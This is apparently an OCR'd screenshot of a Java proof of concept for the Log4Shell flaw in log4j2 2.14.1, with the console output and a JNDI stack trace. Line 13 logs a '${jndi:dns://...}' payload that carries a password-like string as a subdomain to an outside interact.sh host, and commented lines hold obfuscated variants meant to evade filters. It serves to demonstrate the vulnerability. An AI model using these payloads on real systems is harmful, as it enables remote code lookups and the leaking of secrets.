 6 public class Sandbox3 {
7 public static void main(String[] args) throws Exception {
8 Logger log = LogManager.getLogger(Sandbox.class);
9 System.out.printf("LOG4J2 version: %s\n", log.getClass().getPackage().getImplementationVersion());
10 System.out.printf("Java version  : %s\n", System.getProperty("java.version"));
11 //ThreadContext.put("test", "${${::-${::-$${::-j}}}}");
12 //log.printf(Level.INFO, "%s", "${${::-${::-$${::-j}}}}");
13 log.info("${jndi:dns://My-P@ssw0rd!F0r+Th3_Acc0unt.c700q7m2vtc0000cf7y0gdoymuayyyyyb.interact.sh/a}");
14 }
15 }
Run: Sandbox3
C:\Workspace\Java\Jdk8\bin\java.exe ...
LOG4J2 version: 2.14.1
Java version  : 1.8.0_282
2021-12-20 05:53:27,300 main WARN Error looking up JNDI resource [dns://My-P@ssw0rd!F0r+Th3_Acc0unt.c700q7m2vtc0000cf7y0gdoymuayyyyyb.interact.sh/a]. javax.naming.ConfigurationException: Unknown DNS server:
My-P@ssw0rd!F0r+Th3_Acc0unt.c700q7m2vtc0000cf7y0gdoymuayyyyyb.interact.sh [Root exception is java.net.UnknownHostException: My-P@ssw0rd!F0r+Th3_Acc0unt.c700q7m2vtc0000cf7y0gdoymuayyyyyb.interact.sh]; remaining name
'a'
at com.sun.jndi.dns.DnsClient.<init>(DnsClient.java:128)
at com.sun.jndi.dns.Resolver.<init>(Resolver.java:61)
at com.sun.jndi.dns.DnsContext.getResolver(DnsContext.java:573)